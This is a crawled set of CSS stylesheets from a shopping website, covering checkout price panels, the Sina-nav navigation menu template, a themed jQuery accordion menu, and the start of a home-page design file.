	.checkout-moneyModel{ position:relative; line-height:25px; margin:5px auto;}
	.checkout-moneyModel label{ float:left; margin:auto; vertical-align:middle;}
	.checkout-moneyModel label i{ font-size: 18px; vertical-align: middle; margin-top: -5px; font-weight: 400; color: #a17575; cursor: pointer;}
	.checkout-moneyModel span[data-type]{ float:right; color:#F60; font-size:20px; vertical-align:middle;}
	.panel-default .table-responsive table{ margin:0;}
	.shipping-template-btn{border-left: 1px solid #ddd;}
	[data-model='productsPrice']{ position:relative; padding:0;}
	[data-model='productsPrice'] .checkout-moneyModel{ min-height:50px; padding:15px; border-top:1px solid #e5e5e5; margin:0;}
	[data-model='productsPrice'] .checkout-moneyModel > *{ display:inline-block; vertical-align:middle;}
	[data-model='productsPrice'] .checkout-moneyModel label{ position:relative;} 
	[data-model='productsPrice'] .checkout-moneyModel [data-type='qty']{ position:absolute; top:-10px; right:-10px; min-width:20px; line-height:16px; height:20px; background-color:#F1F1F1; text-align:center; font-size:12px; -moz-border-radius:50%; -webkit-border-radius:50%; border-radius:50%; color:#000; padding:2px;}
	.spanTable{ position: relative; display: table; table-layout: fixed; border-collapse: separate; width:100%; padding:15px 0 !important;}
	.spanTable > *{ float:none !important; display: table-cell !important; width:100%; white-space: nowrap; vertical-align: middle !important; text-align:left;}
	.spanTable > label{width:80px;padding:0 10px 0 15px;}
	.spanTable > label [data-type='img']{ position:relative; width:55px; height:55px;}
	.spanTable > label [data-type='img'] img{ position:absolute; left:0; top:0; bottom:0; right:0; margin:auto !important;}
	.spanTable div{ white-space: initial; line-height: 16px;}
	.spanTable > [data-type='productprice']{ text-align:right; padding:0 15px;}
	select[data-name='fee']{ width:100%;}
	.modal-open .section,.modal-open #checkout_body{ position:  initial;}
     .modal-open .modal{ position: absolute;}
 .modal-open{position: relative !important;max-height: 100%;}

--- FILE ---
content_type: text/css
request_url: https://dragon-tt.com/assets/css/sina-nav.css
body_size: 3151
content:
/**
 * Template name: Sina-nav Multi Purpose Menu
 * Template URI: https://github.com/shaonsina/sina-nav-4
 * Version: 1.2
 * Author: shaonsina
 */
.search-box {
  padding: 8px 0;
  display: none;
  border-radius: 4px;
  overflow: hidden;
  background-color: #f6f6f6;
}
.search-box input.form-control {
  border: 0;
  box-shadow: 0px 0px 0px;
  color: #222;
  background-color: transparent;
}
.search-box .search-input {
  float: left;
  width: calc( 100% - 108px );
}
.search-box .search-addon {
  padding: 12px 20px;
  float: left;
  color: #222;
  background-color: transparent;
}
.search-box .search-addon.close-search {
  cursor: pointer;
}

.sina-nav {
  margin-bottom: 0;
  border-radius: 0px;
  min-height: 60px;
  z-index: 999;
  left: 0;
  right: 0;
  line-height:1;
  transition: color, background 0.3s ease-in-out;
  background: #fff;
  border: 1px solid #eee;
}
.sina-nav ul,
.sina-nav ul ul {
  padding: 0;
  margin: 0;
  list-style: none;
}
.sina-nav ul li a {
  display: block;
  font-family: "Montserrat", sans-serif;
   text-decoration: none;
  whit
  line-height: 20px;
  text-decoration: none;
  white-space: normal;
  transition: all 0.3s ease-in-out;
  background: transparent;
}
.sina-nav .animated {
  animation-duration: 1s;
  animation-fill-mode: both;
}
.sina-nav .container,
.sina-nav .container-fluid {
  position: relative;
}
.sina-nav .sina-brand {
  height: 60px;
  max-width: 210px;
  padding: 0;
  margin: 0 20px 0 0;
  float: left;
  text-decoration: none;
}
.sina-nav .sina-brand > img {
  display: block;
  height: 100%;
  padding: 6px 0;
}
.sina-nav .sina-brand h2 {
  color: #F96467;
  font-size: 30px;
  line-height: 56px;
  margin: 0;
  padding: 0;
}
.sina-nav .sina-brand p {
  color: #222;
  font-size: 14px;
  line-height: 16px;
  margin: 0;
  padding: 0;
}
.sina-nav .logo-primary, .sina-nav.navbar-transparent .logo-secondary {
  display: inline-block;
}
.sina-nav .logo-secondary, .sina-nav.navbar-transparent .logo-primary {
  display: none;
}
.sina-nav .dropdown-toggle::after {
  width: inherit;
  height: inherit;
  border: 0;
  margin: 0;
}
.sina-nav .dropdown {
  position: relative;
}
.sina-nav .dropdown-menu {
  position: absolute;
  display: none;
  top: 100%;
  left: 0;
  z-index: 1000;
}
.sina-nav .open > .dropdown-menu {
  display: block;
}
.sina-nav .collapse:not(.show) {
  display: none;
}
.sina-nav .collapsing {
  position: relative;
  height: 0;
  overflow: hidden;
  transition: height 0.35s ease;
}
.sina-nav .navbar-collapse {
  overflow-x: visible;
  padding-right: 15px;
  padding-left: 15px;
  -webkit-overflow-scrolling: touch;
}
.sina-nav .navbar-collapse.show {
  overflow-y: auto;
}
.sina-nav .navbar-collapse:before,
.sina-nav .navbar-collapse:after {
  content: " ";
  display: table;
}
.sina-nav .navbar-collapse:after {
  clear: both;
}
.sina-nav .sina-menu li a {
  position: relative;
  display: block;
  font-size: 14px;
}
.sina-nav .sina-menu li .fa-icon-left {
  margin-right: 8px;
}
.sina-nav .sina-menu li .fa-icon-right {
  margin-left: 8px;
}
.sina-nav .sina-menu > li > a {
  padding: 20px 15px;
  max-width: 160px;
  color: #222;
  font-size: 14px;
  font-weight: 700;
  line-height: 20px;
}
.sina-nav .sina-menu > li.active > a,
.sina-nav .sina-menu > li > a:hover,
.sina-nav .sina-menu > li > a:focus {
  color: #1085e4;
  background-color: transparent;
}
.sina-nav .sina-menu li .description {
  font-style: italic;
  font-size: 90%;
  margin: 6px 0 0;
  font-weight: 400;
}
.sina-nav .sina-menu .dropdown-menu {
  background-color: #fcfcfc;
  margin: 0;
}
.sina-nav .sina-menu .dropdown-menu li a {
  color: #222;
}
.sina-nav .sina-menu .dropdown-menu li.active > a,
.sina-nav .sina-menu .dropdown-menu li > a:hover,
.sina-nav .sina-menu .dropdown-menu li > a:focus {
  color: #222;
  background-color: #f6f6f6;
}
.sina-nav .sina-menu .dropdown-toggle:focus {
  outline: 0;
}
.sina-nav .sina-menu .mega-menu-col-title:before,
.sina-nav .sina-menu .dropdown .dropdown-toggle:before,
.sina-nav .sina-menu .dropdown .dropdown-toggle:after {
  font-family: 'FontAwesome';
}
.sina-nav.navbar-reverse .search-box .form-control {
  text-align: right;
}
.sina-nav .navbar-collapse {
  padding: 0;
}
.sina-nav .menu-item-has-mega-menu.dropdown {
  position: static;
}
.sina-nav .menu-item-has-mega-menu.dropdown .mega-menu.dropdown-menu {
  width: 100%;
  padding: 0;
  background-color: #fcfcfc;
}
.sina-nav .menu-item-has-mega-menu.dropdown .mega-menu-row {
  width: 100%;
  float: left;
}
.sina-nav .menu-item-has-mega-menu.dropdown .mega-menu-col {
  list-style: none;
  color: #222;
}
.sina-nav .menu-item-has-mega-menu.dropdown .mega-menu-col a {
  color: #222;
}
.sina-nav .menu-item-has-mega-menu.dropdown .mega-menu-col .active > a,
.sina-nav .menu-item-has-mega-menu.dropdown .mega-menu-col > a:hover,
.sina-nav .menu-item-has-mega-menu.dropdown .mega-menu-col > a:focus {
  color: #1085e4;
  background: transparent;
}
.sina-nav .menu-item-has-mega-menu.dropdown .mega-menu-col-title {
  font-size: 15px;
  line-height: 20px;
  margin: 0;
}
.sina-nav.navbar-fixed {
  position: relative;
}
.sina-nav .extension-nav {
  float: right;
  margin-left: 50px;
}
.sina-nav .extension-nav > ul {
  float: left;
}
.sina-nav .extension-nav > ul > li {
  float: left;
}
.sina-nav .extension-nav > ul > li > a {
  display: block;
  padding: 20px 12px;
  position: relative;
  font-size: 18px;
  color: #222;
}
.sina-nav .extension-nav > ul > li > a:hover, .sina-nav .extension-nav > ul > li > a:focus {
  color: #1085e4;
  background-color: transparent;
}
.sina-nav .extension-nav > ul > li > a .shop-badge {
  position: absolute;
  top: 12px;
  right: 10px;
  padding: 4px 5px;
  font-size: 10px;
  line-height: 10px;
  border-radius: 50%;
  background-color: #1085e4;
  color: #fff;
}
.sina-nav .extension-nav > ul > li.dropdown .dropdown-menu {
  border-radius: 0px;
  box-shadow: 0px 0px 0px;
  margin-left: 40px;
  width: 262px;
  left: -262px;
  background-color: #fcfcfc;
  border: solid 1px #eee;
}
.sina-nav .extension-nav > ul > li .shop-menu > li {
  padding: 3px 6px;
  width: 100%;
  overflow: hidden;
  border-bottom: solid 1px #eee;
}
.sina-nav .extension-nav > ul > li .shop-menu > li:last-child {
  border-bottom: 0;
}
.sina-nav .extension-nav > ul > li .shop-menu > li .shop-item-photo {
  padding: 0;
  float: left;
  width: 60px;
  height: 60px;
  margin-right: 10px;
  border: solid 1px #eee;
}
.sina-nav .extension-nav > ul > li .shop-menu > li .shop-item-link,
.sina-nav .extension-nav > ul > li .shop-menu > li .shop-item-price {
  margin: 0;
  padding: 0;
  font-size: 14px;
  line-height: 20px;
  display: inline-block;
  max-width: 130px;
  color: #222;
}
.sina-nav .extension-nav > ul > li .shop-menu > li .shop-item-link {
  color: #1085e4;
}
.sina-nav .extension-nav > ul > li .shop-menu > li .shop-item-link:hover, .sina-nav .extension-nav > ul > li .shop-menu > li .shop-item-link:focus {
  background-color: transparent;
}
.sina-nav .extension-nav > ul > li .shop-menu > li.shop-total-price .shop-btn {
  display: inline-block;
  color: #222;
  background-color: #fcfcfc;
}
.sina-nav .extension-nav > ul > li .shop-menu > li.shop-total-price .shop-btn:hover, .sina-nav .extension-nav > ul > li .shop-menu > li.shop-total-price .shop-btn:focus {
  background-color: #1085e4;
  color: #eee;
}
.sina-nav .extension-nav > ul > li .shop-menu > li.shop-total-price > span {
  color: #222;
  float: right;
  font-weight: 700;
  margin-top: 5px;
}
.sina-nav.navbar-fixed.navbar-freez.wp-topbar, .sina-nav.mobile-sidebar.wp-topbar .navbar-collapse, .sina-nav.wp-topbar .widget-bar {
  top: 32px;
}
.sina-nav .widget-bar {
  position: fixed;
  overflow-y: auto;
  top: 0;
  right: -300px;
  width: 300px;
  padding: 6px;
  height: 100%;
  z-index: 999;
  transition: all 0.3s ease-in-out;
  background-color: #333;
  display:none;
}
.sina-nav .widget-bar.on {
  left: 0;
  display:block;
}
.sina-nav .widget-bar .widget {
  margin-bottom: 30px;
}
.sina-nav .widget-bar .widget .link li a {
  color: #ccc;
  font-size: 14px;
}
.sina-nav .widget-bar .widget .link li a:focus, .sina-nav .widget-bar .widget .link li a:hover {
  color: #fcfcfc;
}
.sina-nav .widget-bar .widget .title {
  font-size: 16px;
  margin-bottom: 10px;
  color: #ccc;
  font-weight: 700;
}
.sina-nav .widget-bar .close-widget-bar {
  float: right;
  font-size: 16px;
  color: #ccc;
}
.sina-nav.navbar-reverse .widget-bar {
  right: inherit;
  left: -300px;
  text-align: right;
}
.sina-nav.navbar-reverse .widget-bar.on {
  right: inherit;
  left: 0;
}
.sina-nav.navbar-reverse .widget-bar .close-widget-bar {
  float: left;
}

@media (min-width: 992px) {
  .sina-nav .navbar-toggle {
    display: none;
  }
  .sina-nav .navbar-collapse.collapse {
    display: block;
  }
  .sina-nav.navbar-reverse .sina-nav-header {
    float: right;
  }
  .sina-nav.navbar-reverse .sina-brand {
    margin: 0 0 0 50px;
    text-align: right;
  }
  .sina-nav.navbar-reverse .extension-nav {
    float: left;
    margin-right: 50px;
    margin-left: 0;
  }
  .sina-nav.navbar-reverse .extension-nav li {
    float: right;
  }
  .sina-nav .sina-menu {
    float: left;
  }
  .sina-nav .sina-menu > li {
    float: left;
  }
  .sina-nav .sina-menu.navbar-left {
    float: left !important;
  }
  .sina-nav .sina-menu > .dropdown > .dropdown-toggle:after {
    content: "\f0d7";
    position: absolute;
    top: 20px;
    right: 5px;
  }
  .sina-nav .sina-menu .dropdown .dropdown-menu {
    box-shadow: 0px 0px 0px;
    border-radius: 0px;
    width: 2-0px;
    border: solid 1px #eee;
  }
  .sina-nav .sina-menu .dropdown .dropdown-menu .dropdown-menu {
    left: 100%;
    top: 0;
  }
  .sina-nav .sina-menu .dropdown .dropdown-menu .dropdown:first-child .dropdown-menu {
    top: -1px;
  }
  .sina-nav .sina-menu .dropdown .dropdown-menu > li > a {
    padding: 10px 12px;
    border-top: solid 1px #eee;
  }
  .sina-nav .sina-menu .dropdown .dropdown-menu > li:first-child > a {
    border-top: 0;
  }
  .sina-nav .sina-menu .dropdown .dropdown-menu .dropdown > .dropdown-toggle {
    padding: 10px 20px 10px 12px;
  }
  .sina-nav .sina-menu .dropdown .dropdown-menu .dropdown > .dropdown-toggle:before {
    float: right;
    content: "\f105";
    position: absolute;
    right: 8px;
  }
  .sina-nav .sina-menu .dropdown .mega-menu.dropdown-menu {
    max-height: 400px;
    overflow-y: auto;
  }
  .sina-nav .sina-menu .mega-menu-col {
    padding: 10px 15px;
    float: left;
  }
  .sina-nav .sina-menu .mega-menu-col .sub-menu a {
    padding: 6px 10px;
    display: inline-block;
  }
  .sina-nav .sina-menu .mega-menu-col .sub-menu a:hover, .sina-nav .sina-menu .mega-menu-col .sub-menu a:focus {
    color: #1085e4;
    background: transparent;
  }
  .sina-nav .sina-menu .mega-menu-col-title {
    font-weight: 700;
    padding: 6px 10px;
    display: inline-block;
  }
  .sina-nav .sina-menu .mega-menu-col-content {
    padding: 4px 10px;
  }
  .sina-nav .sina-menu.navbar-right {
    float: right !important;
    left: auto;
    right: 0;
  }
  .sina-nav .sina-menu.navbar-right .mega-menu.dropdown-menu .mega-menu-col {
    float: right;
  }
  .sina-nav .sina-menu.navbar-right .dropdown-menu .dropdown-menu {
    left: -200px;
  }
  .sina-nav .sina-menu.navbar-right > .dropdown > .dropdown-toggle:after {
    left: 5px;
  }
  .sina-nav .sina-menu.navbar-right .dropdown .dropdown-menu {
    text-align: right;
  }
  .sina-nav .sina-menu.navbar-right .dropdown .dropdown-menu .dropdown > .dropdown-toggle {
    padding: 10px 12px 10px 20px;
  }
  .sina-nav .sina-menu.navbar-right .dropdown .dropdown-menu .dropdown > .dropdown-toggle:before {
    float: left;
    content: "\f104";
    left: 8px;
    right: inherit;
  }
  .sina-nav.navbar-fixed.navbar-freez {
    position: fixed !important;
    top: 0;
  }
  .sina-nav.navbar-transparent {
    background-color: transparent;
    border-color: transparent;
  }
  .sina-nav.navbar-transparent .sina-brand {
    color: #dddddd;
  }
  .sina-nav.navbar-transparent .extension-nav > ul > li > a,
  .sina-nav.navbar-transparent .sina-menu > li > a {
    color: #dddddd;
  }
  .sina-nav.navbar-transparent .extension-nav > ul > li.active > a,
  .sina-nav.navbar-transparent .extension-nav > ul > li > a:hover,
  .sina-nav.navbar-transparent .extension-nav > ul > li > a:focus,
  .sina-nav.navbar-transparent .sina-menu > li.active > a,
  .sina-nav.navbar-transparent .sina-menu > li > a:hover,
  .sina-nav.navbar-transparent .sina-menu > li > a:focus {
    color: #1085e4;
  }
  .sina-nav.logo-center .sina-nav-header {
    width: 100%;
    position: absolute;
    text-align: center;
    top: 0;
    left: 0;
  }
  .sina-nav.logo-center .sina-brand {
    float: none;
    display: inline-block;
    margin: 0;
  }
  .sina-nav.logo-center .navbar-collapse {
    text-align: center;
  }
  .sina-nav.logo-center .navbar-collapse .col-half {
    width: 50%;
    float: left;
    display: block;
  }
  .sina-nav.logo-center .navbar-collapse .col-half.left {
    text-align: right;
    padding-right: 120px;
  }
  .sina-nav.logo-center .navbar-collapse .col-half.right {
    text-align: left;
    padding-left: 120px;
  }
  .sina-nav.logo-center .sina-menu {
    float: none !important;
    margin: 0 0 -7px 0;
    display: inline-block;
    padding: 0;
  }
  .sina-nav.logo-center .sina-menu > li > .dropdown-menu {
    margin-top: -1px;
  }
  .sina-nav.logo-center .sina-menu > li > .dropdown-menu.mega-menu {
    margin-top: 0;
  }
  .sina-nav .sina-menu.navbar-center {
    float: none;
    margin: 0 auto;
    display: table;
  }
}
@media (max-width: 991px) {
  .sina-nav {
    background-color: #fff;
    border-color: #eee;
  }
  .sina-nav.navbar-fixed.navbar-freez.wp-topbar {
    top: inherit;
  }
  .sina-nav .sina-brand {
    display: inline-block;
    float: none;
    text-align: center;
    margin: 0 0 0 -35px;
    color: #222;
  }
  .sina-nav .sina-brand h2 {
    margin-top: 0;
  }
  .sina-nav.navbar-reverse .sina-brand, .sina-nav.navbar-reverse .sina-brand {
    margin: 0 -26px 0 15px;
  }
  .sina-nav .sina-nav-header {
    float: none;
    display: block;
    text-align: center;
    height: 60px;
  }
  .sina-nav .navbar-toggle {
    display: inline-block;
    position: relative;
    float: left;
    font-size: 18px;
    margin: 13px 0 0 0;
    padding: 4px 10px;
    width: 38px;
    cursor: pointer;
    background-color: transparent;
    background-image: none;
    border: 1px solid transparent;
    border-radius: 4px;
    transition: all 0.3s ease-in-out;
    color: #222;
  }
  .sina-nav .navbar-toggle:hover, .sina-nav .navbar-toggle:focus {
    outline: 0;
    color: #222;
    background-color: #f6f6f6;
  }
  .sina-nav.navbar-reverse .navbar-toggle {
    float: right;
  }
  .sina-nav.navbar-reverse .extension-nav {
    left: 15px;
    right: inherit;
    margin-left: 0;
    margin-right: 15px;
  }
  .sina-nav.navbar-reverse .extension-nav li {
    float: right;
  }
  .sina-nav .navbar-collapse {
    overflow-y: auto !important;
    border: 16px solid #eee;
  }
  .sina-nav .mega-menu-col .mega-menu-col-title,
  .sina-nav .dropdown .dropdown-toggle {
    padding: 12px 24px 12px 12px;
  }
  .sina-nav .mega-menu-col .mega-menu-col-title:before,
  .sina-nav .dropdown .dropdown-toggle:before {
    float: right;
    content: "\f105";
    font-size: 16px;
    position: absolute;
    right: 8px;
  }
  .sina-nav .mega-menu-col.on .mega-menu-col-title:before,
  .sina-nav .dropdown.on > .dropdown-toggle:before {
    content: "\f107";
  }
  .sina-nav .sina-menu {
    float: none !important;
  }
  .sina-nav .sina-menu li {
    float: none;
  }
  .sina-nav .sina-menu li .mega-menu-col-title,
  .sina-nav .sina-menu li a {
    max-width: inherit;
    padding: 12px;
    font-weight: 400;
    display: block;
    cursor: pointer;
    font-size: 14px;
    line-height: 20px;
    transition: all 0.3s ease-in-out;
    color: #222;
    border-top: solid 1px #eee;
  }
  .sina-nav .sina-menu li a:hover,
  .sina-nav .sina-menu li a:focus, .sina-nav .sina-menu li.active > a,
  .sina-nav .sina-menu li .mega-menu-col-title:hover,
  .sina-nav .sina-menu li .mega-menu.dropdown-menu .mega-menu-col .active > a,
  .sina-nav .sina-menu li .dropdown-menu li.active > a,
  .sina-nav .sina-menu li .dropdown-menu li a:hover,
  .sina-nav .sina-menu li .dropdown-menu li a:focus,
  .sina-nav .sina-menu li .mega-menu .mega-menu-col ul li a:hover,
  .sina-nav .sina-menu li .mega-menu .mega-menu-col ul li a:focus {
    color: #222;
    background-color: #f6f6f6;
  }
  .sina-nav .sina-menu > li:first-child > a {
    border-top: 0;
  }
  .sina-nav .sina-menu .dropdown .mega-menu.dropdown-menu,
  .sina-nav .sina-menu .dropdown .dropdown-menu {
    float: none;
    position: relative;
    left: 0;
    box-shadow: 0px 0px 0px;
    border-radius: 0px 0px 0px;
    border: 0;
    background-color: transparent;
  }
  .sina-nav .sina-menu .dropdown .mega-menu.dropdown-menu .mega-menu-row {
    float: none;
  }
  .sina-nav .sina-menu .dropdown .mega-menu.dropdown-menu .mega-menu-row .mega-menu-col {
    padding: 0;
  }
  .sina-nav .sina-menu .dropdown .mega-menu.dropdown-menu .mega-menu-row .mega-menu-col-title {
    font-size: 14px;
  }
  .sina-nav.navbar-transparent {
    border-color: transparent;
  }
  .sina-nav.logo-center .sina-menu .dropdown .dropdown-toggle:before {
    content: "\f105";
    float: right;
  }
  .sina-nav.logo-center .sina-menu .dropdown.on > .dropdown-toggle:before {
    content: "\f107";
  }
  .sina-nav.logo-center .col-half:first-child .sina-menu {
    padding-bottom: 0;
  }
  .sina-nav.logo-center .col-half:first-child .sina-menu > li:first-child > a {
    border-top: 0;
  }
  .sina-nav.logo-center .col-half:last-child .sina-menu {
    padding-top: 0;
  }
  .sina-nav.logo-center .col-half:last-child .sina-menu > li:first-child > a {
    border-top: solid 1px #eee;
  }
  .sina-nav .extension-nav {
    position: absolute;
    right: 15px;
    margin-right: 0;
  }
  .sina-nav .extension-nav > ul > .dropdown > .dropdown-toggle,
  .sina-nav .extension-nav > ul > li > a {
    padding: 20px 10px;
    color: #222;
  }
  .sina-nav .extension-nav > ul > .dropdown > .dropdown-toggle:hover, .sina-nav .extension-nav > ul > .dropdown > .dropdown-toggle:focus,
  .sina-nav .extension-nav > ul > li > a:hover,
  .sina-nav .extension-nav > ul > li > a:focus {
    color: #222;
  }
  .sina-nav .extension-nav > ul .dropdown > .dropdown-toggle:before {
    display: none;
  }
  
  
 .sina-nav .mobilecart_right{
    position: absolute;
    right: 15px;
    margin-right: 0;
  }
  .sina-nav .mobilecart_right > ul > .dropdown > .dropdown-toggle,
  .sina-nav .mobilecart_right > ul > li > a {
    padding: 20px 10px;
    color: #222;
  }
  .sina-nav .mobilecart_right > ul > .dropdown > .dropdown-toggle:hover, .sina-nav .extension-nav > ul > .dropdown > .dropdown-toggle:focus,
  .sina-nav .mobilecart_right > ul > li > a:hover,
  .sina-nav .mobilecart_right > ul > li > a:focus {
    color: #222;
  }
  .sina-nav .mobilecart_right > ul .dropdown > .dropdown-toggle:before {
    display: none;
  }
  
  .sina-nav.mobile-sidebar .navbar-collapse {
    position: fixed;
    overflow-x: hidden;
    display: block;
    z-index: 99;
    width: 300px;
    height: 100% !important;
    max-height: 100%;
    left: -300px;
    top: 0;
    padding: 0 0 60px;
    margin: 0;
    transition: all 0.3s ease-in-out;
    background-color: #fcfcfc;
  }
  .sina-nav.mobile-sidebar .navbar-collapse.show {
    left: 0;
  }
  .sina-nav.mobile-sidebar .navbar-collapse .mega-menu-col {
    width: 100%;
    max-width: 100%;
  }
  .sina-nav.mobile-sidebar .sina-menu {
    padding: 15px;
    margin: 0;
  }
  .sina-nav.mobile-sidebar.navbar-reverse .navbar-collapse {
    right: -300px;
    left: inherit;
  }
  .sina-nav.mobile-sidebar.navbar-reverse .navbar-collapse.show {
    right: 0;
    left: inherit;
  }

  body.mobile-left > .wrapper {
    margin-left: 300px;
    margin-right: -300px;
  }
  body.mobile-right > .wrapper {
    margin-right: 300px;
    margin-left: -300px;
  }
  body > .wrapper {
    transition: all 0.3s ease-in-out;
    position: relative;
  }
}
@media (max-width: 767px) {
  .sina-nav .sina-nav-header,
  .sina-nav .navbar-collapse {
    margin: 0;
  }
  .sina-nav .sina-brand.social-on {
    margin-top: 0px;
  }
}
@media (max-width: 479px) {
  .sina-nav .widget-bar {
    right: -250px;
    width: 250px;
  }

  body.on-side {
    margin-left: -250px;
  }

  body.mobile-left > .wrapper {
    margin-left: 250px;
    margin-right: -250px;
  }

  body.mobile-right > .wrapper {
    margin-right: 250px;
    margin-left: -250px;
  }

  .sina-nav.mobile-sidebar .navbar-collapse {
    width: 250px;
    left: -250px;
  }
}
@media (max-width: 782px) {
  .sina-nav.mobile-sidebar.wp-topbar .navbar-collapse {
    top: 46px;
  }
  .sina-nav.wp-topbar .widget-bar {
    top: 46px;
  }
}


.filterinput{
	background-color:rgba(249, 244, 244, 0);
	border-radius:15px;
	width:100%;
	height:30px;
	border:thin solid #FFF;
	text-indent:0.5em;
	font-weight:bold;
	color:#000;
}
#demo-list a{
	overflow:hidden;
	text-overflow:ellipsis;
	-o-text-overflow:ellipsis;
	white-space:nowrap;
	width:100%;
}
.jquery-accordion-menu-footer a
{
 color:#ffffff;   
 }
 .mobiel-navclose{font-size:22px;color:#ffffff;}

--- FILE ---
content_type: text/css
request_url: https://dragon-tt.com/assets/css/jquery-accordion-menu.css
body_size: 852
content:
.jquery-accordion-menu,.jquery-accordion-menu * {
	font-family: 'Open Sans',sans-serif;
	box-sizing: border-box;
	-moz-box-sizing: border-box;
	-webkit-box-sizing: border-box;
	outline: 0
}

.jquery-accordion-menu {
	width: 90%;
	float: left;
	position: relative;
	box-shadow: 0 20px 50px #333
}

.jquery-accordion-menu .jquery-accordion-menu-footer,.jquery-accordion-menu .jquery-accordion-menu-header {
	width: 100%;
	height: 50px;
	padding-left: 12px;
	padding-right:12px;
	float: left;
	line-height: 50px;
	font-weight: 600;
	color: #f0f0f0;
	background: #414956
}

.jquery-accordion-menu ul {
	margin: 0;
	padding: 0;
	list-style: none
}

.jquery-accordion-menu ul li {
	width: 100%;
	display: block;
	float: left;
	position: relative
}

.jquery-accordion-menu ul li a {
	width: 100%;
	padding: 14px 22px;
	float: left;
	text-decoration: none;
	color: #f0f0f0;
	font-size: 13px;
	background: #414956;
	white-space: nowrap;
	position: relative;
	overflow: hidden;
	-o-transition: color .2s linear,background .2s linear;
	-moz-transition: color .2s linear,background .2s linear;
	-webkit-transition: color .2s linear,background .2s linear;
	transition: color .2s linear,background .2s linear
}

.jquery-accordion-menu>ul>li.active>a,.jquery-accordion-menu>ul>li:hover>a {
	color: #fff;
	background: #3b424d
}

.jquery-accordion-menu>ul>li>a {
	border-bottom: solid 1px #3b424d
}

.jquery-accordion-menu ul li a i {
	width: 34px;
	float: left;
	line-height: 18px;
	font-size: 16px;
	text-align: left
}

.jquery-accordion-menu .submenu-indicator {
	float: right;
	right: 22px;
	position: absolute;
	line-height: 19px;
	font-size: 20px;
	-o-transition: transform .3s linear;
	-moz-transition: transform .3s linear;
	-webkit-transition: transform .3s linear;
	-ms-transition: transform .3s linear
}

.jquery-accordion-menu ul ul.submenu .submenu-indicator {
	line-height: 16px
}

.jquery-accordion-menu .submenu-indicator-minus>.submenu-indicator {
	-ms-transform: rotate(45deg);
	-moz-transform: rotate(45deg);
	-webkit-transform: rotate(45deg);
	transform: rotate(45deg)
}

.jquery-accordion-menu ul ul.submenu,.jquery-accordion-menu ul ul.submenu li ul.submenu {
	width: 100%;
	display: none;
	position: static
}

.jquery-accordion-menu ul ul.submenu li {
	clear: both;
	width: 100%
}

.jquery-accordion-menu ul ul.submenu li a {
	width: 100%;
	float: left;
	font-size: 11px;
	background: #383838;
	border-top: none;
	position: relative;
	border-left: solid 6px transparent;
	-o-transition: border .2s linear;
	-moz-transition: border .2s linear;
	-webkit-transition: border .2s linear;
	transition: border .2s linear
}

.jquery-accordion-menu ul ul.submenu li:hover>a {
	border-left-color: #414956
}

.jquery-accordion-menu ul ul.submenu>li>a {
	padding-left: 30px
}

.jquery-accordion-menu ul ul.submenu>li>ul.submenu>li>a {
	padding-left: 45px
}

.jquery-accordion-menu ul ul.submenu>li>ul.submenu>li>ul.submenu>li>a {
	padding-left: 60px
}

.jquery-accordion-menu ul li .jquery-accordion-menu-label,.jquery-accordion-menu ul ul.submenu li .jquery-accordion-menu-label {
	min-width: 20px;
	padding: 1px 2px 1px 1px;
	position: absolute;
	right: 18px;
	top: 14px;
	font-size: 11px;
	font-weight: 800;
	color: #555;
	text-align: center;
	line-height: 18px;
	background: #f0f0f0;
	border-radius: 100%
}

.jquery-accordion-menu ul ul.submenu li .jquery-accordion-menu-label {
	top: 12px
}

.ink {
	display: block;
	position: absolute;
	background: rgba(255,255,255,.3);
	border-radius: 100%;
	-webkit-transform: scale(0);
	-moz-transform: scale(0);
	-ms-transform: scale(0);
	-o-transform: scale(0);
	transform: scale(0)
}

.animate-ink {
	-webkit-animation: ripple .5s linear;
	-moz-animation: ripple .5s linear;
	-ms-animation: ripple .5s linear;
	-o-animation: ripple .5s linear;
	animation: ripple .5s linear
}

@-webkit-keyframes ripple {
	100% {
		opacity: 0;
		-webkit-transform: scale(2.5)
	}
}

@-moz-keyframes ripple {
	100% {
		opacity: 0;
		-moz-transform: scale(2.5)
	}
}

@-o-keyframes ripple {
	100% {
		opacity: 0;
		-o-transform: scale(2.5)
	}
}

@keyframes ripple {
	100% {
		opacity: 0;
		transform: scale(2.5)
	}
}

.blue.jquery-accordion-menu .jquery-accordion-menu-footer,.blue.jquery-accordion-menu .jquery-accordion-menu-header,.blue.jquery-accordion-menu ul li a {
	background: #4A89DC
}

.blue.jquery-accordion-menu>ul>li.active>a,.blue.jquery-accordion-menu>ul>li:hover>a {
	background: #3e82da
}

.blue.jquery-accordion-menu>ul>li>a {
	border-bottom-color: #3e82da
}

.blue.jquery-accordion-menu ul ul.submenu li:hover>a {
	border-left-color: #3e82da
}

.green.jquery-accordion-menu .jquery-accordion-menu-footer,.green.jquery-accordion-menu .jquery-accordion-menu-header,.green.jquery-accordion-menu ul li a {
	background: #03A678
}

.green.jquery-accordion-menu>ul>li.active>a,.green.jquery-accordion-menu>ul>li:hover>a {
	background: #049372
}

.green.jquery-accordion-menu>ul>li>a {
	border-bottom-color: #049372
}

.green.jquery-accordion-menu ul ul.submenu li:hover>a {
	border-left-color: #049372
}


.white.jquery-accordion-menu .jquery-accordion-menu-footer,.white.jquery-accordion-menu .jquery-accordion-menu-header,.white.jquery-accordion-menu ul li a {
	background: #fff;
	color: #555
}

.white.jquery-accordion-menu>ul>li.active>a,.white.jquery-accordion-menu>ul>li:hover>a {
	background: #f0f0f0
}

.white.jquery-accordion-menu>ul>li>a {
	border-bottom-color: #f0f0f0
}

.white.jquery-accordion-menu ul ul.submenu li:hover>a {
	border-left-color: #f0f0f0
}

.white.jquery-accordion-menu ul ul.submenu li a {
	color: #f0f0f0
}

.white.jquery-accordion-menu>ul>li>a>.ink {
	background: rgba(0,0,0,.1)
}

.black.jquery-accordion-menu .jquery-accordion-menu-footer,.black.jquery-accordion-menu .jquery-accordion-menu-header,.black.jquery-accordion-menu ul li a {
	background: #292929
}

.black.jquery-accordion-menu>ul>li.active>a,.black.jquery-accordion-menu>ul>li:hover>a {
	background: #222
}

.black.jquery-accordion-menu>ul>li>a {
	border-bottom-color: #222
}

.black.jquery-accordion-menu ul ul.submenu li:hover>a {
	border-left-color: #222
}

--- FILE ---
content_type: text/css
request_url: https://dragon-tt.com/assets/css/home_custom_design.css
body_size: 3313
content:
/* CSS Document */

.home_custom_design .title, .home_custom_design h4, .home_custom_design h2 { font-size: 28px; color: #000; font-weight: 700; text-transform: none; text-align: center; margin: 0 0 20px; }
.home_custom_design .title a, .home_custom_design h4 a, .home_custom_design h2 a { text-decoration: none; }
